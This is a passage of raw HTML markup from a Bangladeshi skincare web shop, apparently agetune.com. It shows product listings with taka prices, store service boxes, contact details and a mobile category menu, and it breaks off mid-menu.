src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/29-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/29-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/29-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-yuja-niacin-30-days-brightening-solution/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9625"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-yuja-niacin-30-days-brightening-solution/">SOME BY MI Yuja Niacin 30 Days Brightening Solution</a></h3><p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,600</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,600.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,500</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,500.</span></span><div class="wd-add-btn wd-add-btn-replace">
<a href="https://agetune.com/product/some-by-mi-yuja-niacin-30-days-brightening-solution/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9625" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9625" data-product_sku="" aria-label="Read more about &ldquo;SOME BY MI Yuja Niacin 30 Days Brightening Solution&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9625" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9662 status-publish first outofstock product_cat-acne product_cat-brands product_cat-combination product_cat-dry product_cat-skin-care-face product_cat-normal product_cat-oil-control product_cat-oily product_cat-sensitive product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi product_cat-toner has-post-thumbnail sale purchasable product-type-simple" data-loop="4" data-id="9662"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-red-tea-tree-cicassoside-toner/" class="product-image-link"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-13%</span></div><img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/16-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/16-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/16-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-red-tea-tree-cicassoside-toner/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9662"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-red-tea-tree-cicassoside-toner/">SOME BY MI Red Tea Tree Cicassoside Toner (150 ml)</a></h3><p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,500</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,300</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,300.</span></span><div class="wd-add-btn wd-add-btn-replace">
<a href="https://agetune.com/product/some-by-mi-red-tea-tree-cicassoside-toner/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9662" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9662" data-product_sku="" aria-label="Read more about &ldquo;SOME BY MI Red Tea Tree Cicassoside Toner (150 ml)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9662" class="screen-reader-text">
</span></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="2357" class="elementor elementor-2357"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ccfb3dc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccfb3dc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dc9deb5" data-id="dc9deb5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c860ebb elementor-widget elementor-widget-wd_infobox" data-id="c860ebb" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-150x150.png.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-150x150.png.webp 150w, https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-300x300.png.webp 300w, https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED.png.webp 400w" /></div></div><div class="info-box-content"><h6						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
EXCHANGE POLICY</h6><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Fast &amp; Hassle Free</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cd4559b" data-id="cd4559b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8914951 elementor-widget elementor-widget-wd_infobox" data-id="8914951" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File-150x150.png.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File-150x150.png.webp 150w, https://agetune.com/wp-content/uploads/2019/05/Online-Payment-PNG-Image-File.png.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
EASY ONLINE PAYMENT</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Pay Through Bkash</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-48e2972" data-id="48e2972" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-86588fa elementor-widget elementor-widget-wd_infobox" data-id="86588fa" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/fast-delivery.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
FAST DELIVERY</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Inside Dhaka within 24 Hrs </p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dada7c2" data-id="dada7c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5953100 elementor-widget elementor-widget-wd_infobox" data-id="5953100" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/pngwing.com_.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
ONLINE SUPPORT</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>24/7 Everyday</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58f23db" data-id="58f23db" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c324698 elementor-widget elementor-widget-wd_infobox" data-id="c324698" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
FREE SHIPPING</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>On Orders Over 5000 TK.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5960362 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5960362" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2629397" data-id="2629397" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58c4445 elementor-widget elementor-widget-wd_products_widget" data-id="58c4445" data-element_type="widget" data-widget_type="wd_products_widget.default"><div class="elementor-widget-container"><div class="widget_products"><div class="widget woocommerce widget_products"><h2 class="widgettitle">FEATURED PRODUCTS</h2><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://agetune.com/product/beauty-of-joseon-ginseng-essence-water/" title="BEAUTY OF JOSEON Ginseng Essence Water (150 ml)" class="widget-product-img">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-src="https://agetune.com/wp-content/uploads/2021/10/0110_Ginseng_Extract_Water_150ml-800x800.png.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/10/0110_Ginseng_Extract_Water_150ml-800x800.png.jpg.webp 800w, https://agetune.com/wp-content/uploads/2021/10/0110_Ginseng_Extract_Water_150ml-800x800.png-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2021/10/0110_Ginseng_Extract_Water_150ml-800x800.png-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2021/10/0110_Ginseng_Extract_Water_150ml-800x800.png-768x960.jpg.webp 768w" />		</a>
<span class="widget-product-info">
<a href="https://agetune.com/product/beauty-of-joseon-ginseng-essence-water/" title="BEAUTY OF JOSEON Ginseng Essence Water (150 ml)" class="wd-entities-title">
BEAUTY OF JOSEON Ginseng Essence Water (150 ml)			</a>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,100</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;2,100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,800</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,800.</span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://agetune.com/product/cosrx-advanced-snail-92-all-in-one-cream/" title="COSRX Advanced Snail 92 All In One Cream (100 ml)" class="widget-product-img">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="COSRX Advanced Snail 92 All In One Cream (100 ml) is a multi-functional moisturizer enriched with 92% snail mucin, designed to hydrate, repair, and soothe the skin." decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-src="https://agetune.com/wp-content/uploads/2020/12/advanced-snail-92-all-in-one-cream_2.png.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/advanced-snail-92-all-in-one-cream_2.png.jpg.webp 800w, https://agetune.com/wp-content/uploads/2020/12/advanced-snail-92-all-in-one-cream_2.png-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/advanced-snail-92-all-in-one-cream_2.png-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2020/12/advanced-snail-92-all-in-one-cream_2.png-768x960.jpg.webp 768w" />		</a>
<span class="widget-product-info">
<a href="https://agetune.com/product/cosrx-advanced-snail-92-all-in-one-cream/" title="COSRX Advanced Snail 92 All In One Cream (100 ml)" class="wd-entities-title">
COSRX Advanced Snail 92 All In One Cream (100 ml)			</a>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,800</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,800.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,600</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,600.</span></span>
</span>
</span></li></ul></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-972020b" data-id="972020b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9584361 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9584361" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img class=" wd-lazy-fade" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" title="age tune logo" alt="age tune logo" loading="lazy" /></div></div><div class="elementor-element elementor-element-31ea800 elementor-widget elementor-widget-spacer" data-id="31ea800" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-53439fe elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53439fe" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Ka-39/5, (3rd Floor), Progoti Shoroni, Dhaka. (Opposite of Jamuna Future Park car entrance gate) 1229 Dhaka, Dhaka Division, Bangladesh.</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">+880 177 88 98 629</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">info@agetune.com</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09f62cc" data-id="09f62cc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5256f6f elementor-widget elementor-widget-wd_extra_menu_list" data-id="5256f6f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
TERMS AND POLICY
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/privacy-policy/">
Privacy Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/refund_returns/">
Return Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/contact-us/">
Contact Us
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f4e9ffd" data-id="f4e9ffd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e647409 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="e647409" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><strong>Our Social Links:</strong></h2></div></div><div class="elementor-element elementor-element-1f4a401 elementor-widget elementor-widget-wd_social_buttons" data-id="1f4a401" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div id="" class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div></div><div class="elementor-element elementor-element-efa1ebd color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="efa1ebd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><strong>Payment System:</strong></h2></div></div><div class="elementor-element elementor-element-08525c9 elementor-widget elementor-widget-image" data-id="08525c9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img class=" wd-lazy-fade" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/elementor/thumbs/payment-logo-r8rhzwg88fzwl0qmrtfi99igoassm3nhmfpjwsp3ag.png" title="payment logo" alt="payment logo" loading="lazy" /></div></div></div></div></div></section></div></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="http://agetune.com"><strong>AGETUNE</strong></a> <i class="fa fa-copyright"></i>  2016 CREATED BY <a href="http://oreadtech.com"><strong>OREAD TECHNOLOGIES</strong></a></small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://agetune.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-age-tune-mobile-menu" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-16955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16955 item-level-0" ><a href="https://agetune.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a><ul class="wd-sub-menu"><li id="menu-item-16956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16956 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/" class="woodmart-nav-link">Face</a><ul class="sub-sub-menu"><li id="menu-item-16957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16957 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/ampoule/" class="woodmart-nav-link">Ampoule</a></li><li id="menu-item-16958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16958 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-balm/" class="woodmart-nav-link">Cleansing Balm</a></li><li id="menu-item-16959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16959 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-oil/" class="woodmart-nav-link">Cleansing Oil</a></li><li id="menu-item-16960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16960 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-pad/" class="woodmart-nav-link">Cleansing Pad</a></li><li id="menu-item-16961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16961 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-water/" class="woodmart-nav-link">Cleansing Water</a></li><li id="menu-item-16963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16963 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/day-cream/" class="woodmart-nav-link">Day Cream</a></li><li id="menu-item-16962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16962 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/day-and-night-cream/" class="woodmart-nav-link">Day and Night Cream</a></li><li id="menu-item-21309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21309 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/emulsion/" class="woodmart-nav-link">Emulsion</a></li><li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16964 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/essence/" class="woodmart-nav-link">Essence</a></li><li id="menu-item-16966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16966 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/face-soap/" class="woodmart-nav-link">Face Soap</a></li><li id="menu-item-16967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16967 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/facewash-cleanser/" class="woodmart-nav-link">Facewash / Cleanser</a></li><li id="menu-item-16965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16965 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/face-hair-removal-cream/" class="woodmart-nav-link">Face Hair Removal Cream</a></li><li id="menu-item-16968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16968 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/gel-cream/" class="woodmart-nav-link">Gel Cream</a></li><li id="menu-item-16969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16969 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/kit-set/" class="woodmart-nav-link">Kit Set</a></li><li id="menu-item-16970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16970 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/lip-balm/" class="woodmart-nav-link">Lip Balm</a></li><li id="menu-item-21310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21310 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/lotion/" class="woodmart-nav-link">Lotion</a></li><li id="menu-item-16971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16971 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/mask/" class="woodmart-nav-link">Mask</a></li><li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16972 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/moisturizer/" class="woodmart-nav-link">Moisturizer</a></li><li id="menu-item-16973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16973 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/night-cream/" class="woodmart-nav-link">Night Cream</a></li><li id="menu-item-16974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16974 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/patch/" class="woodmart-nav-link">Patch</a></li><li id="menu-item-16975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16975 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/peeling-gel/" class="woodmart-nav-link">Peeling Gel</a></li><li id="menu-item-16976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16976 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/scrub/" class="woodmart-nav-link">Scrub</a></li><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16977 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/serum/" class="woodmart-nav-link">Serum</a></li><li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16978 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/sheet-mask/" class="woodmart-nav-link">Sheet Mask</a></li><li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16979 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/soothing-gel/" class="woodmart-nav-link">Soothing Gel</a></li><li id="menu-item-16981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16981 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/spot-removal-cream/" class="woodmart-nav-link">Spot Removal Cream</a></li><li id="menu-item-16982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16982 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/toner/" class="woodmart-nav-link">Toner</a></li></ul></li><li id="menu-item-16983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16983 item-level-1" ><a href="https://agetune.com/product-category/skin-care/body/" class="woodmart-nav-link">Body</a><ul class="sub-sub-menu"><li id="menu-item-16984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16984 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-butter/" class="woodmart-nav-link">Body Butter</a></li><li id="menu-item-16985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16985 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-hair-removal/" class="woodmart-nav-link">Body Hair Removal</a></li><li 